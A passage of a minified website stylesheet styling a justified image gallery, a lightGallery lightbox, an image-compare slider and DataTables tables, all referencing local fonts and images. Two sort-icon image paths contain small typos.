ease-in}.justified-gallery>.jg-entry-visible>a>img,.justified-gallery>.jg-entry-visible>a>svg,.justified-gallery>.jg-entry-visible>img,.justified-gallery>.jg-entry-visible>svg{-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in;transition:opacity .5s ease-in}.justified-gallery>.jg-filtered{display:none}.justified-gallery>.jg-spinner{position:absolute;bottom:0;margin-left:-24px;padding:10px 0 10px 0;left:50%;filter:"alpha(opacity=100)";opacity:1;overflow:initial}.justified-gallery>.jg-spinner>span{display:inline-block;filter:"alpha(opacity=0)";opacity:0;width:8px;height:8px;margin:0 4px 0 4px;background-color:#000;border-radius:6px}

/* lightbox */
.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45)}#lg-counter,.lg-outer .lg-video-cont{vertical-align:middle;display:inline-block}@font-face{font-family:lg;src:url(../fonts/lg.eot?n1z373);src:url(../fonts/lg.eot?#iefixn1z373) format("embedded-opentype"),url(../fonts/lg.woff?n1z373) format("woff"),url(../fonts/lg.ttf?n1z373) format("truetype"),url(../fonts/lg.svg?n1z373#lg) format("svg");font-weight:400;font-style:normal}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgba(0,0,0,.45);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%;z-index:1080}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#FFF}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0;-webkit-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear}.lg-toolbar .lg-icon:hover{color:#FFF}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{bottom:0;color:#EEE;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center;z-index:1080}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;font-size:16px;padding-left:20px;padding-top:12px}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-moz-transition:-moz-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-o-transition:-o-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;transition:transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0D0A0A;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #FFF;border-radius:4px;margin-bottom:5px}@media (min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%;object-fit:cover}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toggle-thumb{background-color:#0D0A0A;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toggle-thumb:hover,.lg-outer.lg-dropdown-active #lg-share{color:#FFF}.lg-outer .lg-toggle-thumb:after{content:"\e1ff"}.lg-outer .lg-video-cont{max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-vimeo .lg-video-play{background:url(../img/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(../img/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(../img/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(../img/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(../img/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1083;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s;transition:transform .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;transition:transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:"\e033"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#FFF;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.lg-outer #lg-dropdown-overlay{background-color:rgba(0,0,0,.25);bottom:0;cursor:default;left:0;position:fixed;right:0;top:0;z-index:1081;opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .18s,opacity .18s linear 0s;-o-transition:visibility 0s linear .18s,opacity .18s linear 0s;transition:visibility 0s linear .18s,opacity .18s linear 0s}.lg-outer.lg-dropdown-active #lg-dropdown-overlay,.lg-outer.lg-dropdown-active .lg-dropdown{-webkit-transition-delay:0s;transition-delay:0s;-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;visibility:visible}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;padding:10px 0;position:absolute;right:0;text-align:left;top:50px;opacity:0;visibility:hidden;-moz-transform:translate3d(0,5px,0);-o-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);-webkit-transition:-webkit-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-moz-transition:-moz-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-o-transition:-o-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;transition:transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s}.lg-outer .lg-dropdown:after{content:"";display:block;height:0;width:0;position:absolute;border:8px solid transparent;border-bottom-color:#FFF;right:16px;top:-16px}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0}.lg-outer .lg-dropdown>li:hover .lg-icon,.lg-outer .lg-dropdown>li:hover a{color:#333}.lg-outer .lg-dropdown a{color:#333;display:block;white-space:pre;padding:4px 12px;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.lg-outer .lg-dropdown a:hover{background-color:rgba(0,0,0,.07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-outer #lg-share{position:relative}.lg-outer #lg-share:after{content:"\e80d"}.lg-outer #lg-share-facebook .lg-icon{color:#3b5998}.lg-outer #lg-share-facebook .lg-icon:after{content:"\e901"}.lg-outer #lg-share-twitter .lg-icon{color:#00aced}.lg-outer #lg-share-twitter .lg-icon:after{content:"\e904"}.lg-outer #lg-share-googleplus .lg-icon{color:#dd4b39}.lg-outer #lg-share-googleplus .lg-icon:after{content:"\e902"}.lg-outer #lg-share-pinterest .lg-icon{color:#cb2027}.lg-outer #lg-share-pinterest .lg-icon:after{content:"\e903"}.group:after,.group:before{display:table;content:"";line-height:0}.group:after{clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(../img/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}

/* Compare Image */
.icv{position:relative;overflow:hidden;cursor:row-resize}.icv__icv--vertical{cursor:row-resize}.icv__icv--horizontal{cursor:col-resize}.icv__img{pointer-events:none;-o-user-select:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;max-width:none;width:100%;margin:0 !important;padding:0 !important;border:0 !important;border-radius:0 !important;top:0;display:block}.icv__is--fluid .icv__img{display:none}.icv__img-a{height:auto;position:static;z-index:1;left:0px}.icv__img-b{height:100%;position:absolute;z-index:2;left:auto;right:0px;width:auto}.icv__icv--vertical .icv__img-b{width:100%;height:auto}.icv__imposter{z-index:4;position:absolute;top:0px;left:0px;width:100%;height:100%}.icv__wrapper{position:absolute;width:100%;height:100%;right:0px;top:0px;overflow:hidden;background-size:cover;background-position:center center;z-index:3}.icv__is--fluid .icv__wrapper,.icv__icv--vertical .icv__wrapper{width:100% !important}.icv__is--fluid .icv__wrapper,.icv__icv--horizontal .icv__wrapper{height:100% !important}.icv__fluidwrapper{background-size:cover;background-position:center;position:absolute;top:0;left:0;width:100%;height:100%}.icv__control{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;top:0px;z-index:5}.icv__icv--vertical .icv__control{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;left:0;width:100%}.icv__control-line{height:50%;width:2px;z-index:6}.icv__icv--vertical .icv__control-line{width:50%}.icv__theme-wrapper{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;-webkit-transition:all 0.1s ease-out 0s;transition:all 0.1s ease-out 0s;z-index:5}.icv__icv--vertical .icv__theme-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.icv__arrow-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all 0.1s ease-out 0s;transition:all 0.1s ease-out 0s}.icv__arrow-a{-webkit-transform:scale(1.5) rotateZ(180deg);transform:scale(1.5) rotateZ(180deg);height:20px;width:20px;-webkit-filter:drop-shadow(0px 3px 5px rgba(0,0,0,0.33));filter:drop-shadow(0px -3px 5px rgba(0,0,0,0.33))}.icv__arrow-b{-webkit-transform:scale(1.5) rotateZ(0deg);transform:scale(1.5) rotateZ(0deg);height:20px;width:20px;-webkit-filter:drop-shadow(0px 3px 5px rgba(0,0,0,0.33));filter:drop-shadow(0px 3px 5px rgba(0,0,0,0.33))}.icv__circle{width:50px;height:50px;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;border-radius:999px}.icv__label{position:absolute;bottom:1rem;z-index:12;background:rgba(0,0,0,0.33);color:white;border-radius:3px;padding:0.5rem 0.75rem;font-size:0.85rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.icv__label.vertical{bottom:auto;left:1rem}.icv__label.on-hover{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:0.25s cubic-bezier(0.68, 0.26, 0.58, 1.22);transition:0.25s cubic-bezier(0.68, 0.26, 0.58, 1.22)}.icv:hover .icv__label.on-hover{-webkit-transform:scale(1);transform:scale(1)}.icv__label-before{left:1rem}.icv__label-after{right:1rem}.icv__label-before.vertical{top:1rem}.icv__label-after.vertical{bottom:1rem;right:auto}.icv__body{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}

/* Datatable */
table.dataTable{width:100%;margin:0 auto;clear:both;border-collapse:separate;border-spacing:0}table.dataTable thead th,table.dataTable tfoot th{font-weight:bold}table.dataTable thead th,table.dataTable thead td{padding:10px 18px;border-bottom:1px solid #111}table.dataTable thead th:active,table.dataTable thead td:active{outline:none}table.dataTable tfoot th,table.dataTable tfoot td{padding:10px 18px 6px 18px;border-top:1px solid #111}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc_disabled{cursor:pointer;*cursor:hand;background-repeat:no-repeat;background-position:center right}table.dataTable thead .sorting{background-image:url(../../img/sort_both.png)}table.dataTable thead .sorting_asc{background-image:url(../../imgimg/sort_asc.png)}table.dataTable thead .sorting_desc{background-image:url(../../img/sort_desc.png)}table.dataTable thead .sorting_asc_disabled{background:url(..../img/sort_asc_disabled.png)}table.dataTable thead .sorting_desc_disabled{background-image:url(../../img/sort_desc_disabled.png)}table.dataTable tbody tr{background-color:#fff}table.dataTable tbody tr.selected{background-color:#b0bed9}table.dataTable tbody th,table.dataTable tbody td{padding:8px 10px}table.dataTable.row-border tbody th,table.dataTable.row-border tbody td,table.dataTable.display tbody th,table.dataTable.display tbody td{border-top:1px solid #ddd}table.dataTable.row-border tbody tr:first-child th,table.dataTable.row-border tbody tr:first-child td,table.dataTable.display tbody tr:first-child th,table.dataTable.display tbody tr:first-child td{border-top:none}table.dataTable.cell-border tbody th,table.dataTable.cell-border tbody td{border-top:1px solid #ddd;border-right:1px solid #ddd}table.dataTable.cell-border tbody tr th:first-child,table.dataTable.cell-border tbody tr td:first-child{border-left:1px solid #ddd}table.dataTable.cell-border tbody tr:first-child th,table.dataTable.cell-border tbody tr:first-child td{border-top:none}table.dataTable.stripe tbody tr.odd,table.dataTable.display tbody tr.odd{background-color:#f9f9f9}table.dataTable.stripe tbody tr.odd.selected,table.dataTable.display tbody tr.odd.selected{background-color:#acbad4}table.dataTable.hover tbody tr:hover,table.dataTable.display tbody tr:hover{background-color:#f6f6f6}table.dataTable.hover tbody tr:hover.selected,table.dataTable.display tbody tr:hover.selected{background-color:#aab7d1}table.dataTable.order-column tbody tr>.sorting_1,table.dataTable.order-column tbody tr>.sorting_2,table.dataTable.order-column tbody tr>.sorting_3,table.dataTable.display tbody tr>.sorting_1,table.dataTable.display tbody tr>.sorting_2,table.dataTable.display tbody tr>.sorting_3{background-color:#fafafa}table.dataTable.order-column tbody tr.selected>.sorting_1,table.dataTable.order-column tbody tr.selected>.sorting_2,table.dataTable.order-column tbody tr.selected>.sorting_3,table.dataTable.display tbody tr.selected>.sorting_1,table.dataTable.display tbody tr.selected>.sorting_2,table.dataTable.display tbody tr.selected>.sorting_3{background-color:#acbad5}table.dataTable.display tbody tr.odd>.sorting_1,table.dataTable.order-column.stripe tbody tr.odd>.sorting_1{background-color:#f1f1f1}table.dataTable.display tbody tr.odd>.sorting_2,table.dataTable.order-column.stripe tbody tr.odd>.sorting_2{background-color:#f3f3f3}table.dataTable.display tbody tr.odd>.sorting_3,table.dataTable.order-column.stripe tbody tr.odd>.sorting_3{background-color:whitesmoke}table.dataTable.display tbody tr.odd.selected>.sorting_1,table.dataTable.order-column.stripe tbody tr.odd.selected>.sorting_1{background-color:#a6b4cd}table.dataTable.display tbody tr.odd.selected>.sorting_2,table.dataTable.order-column.stripe tbody tr.odd.selected>.sorting_2{background-color:#a8b5cf}table.dataTable.display tbody tr.odd.selected>.sorting_3,table.dataTable.order-column.stripe tbody 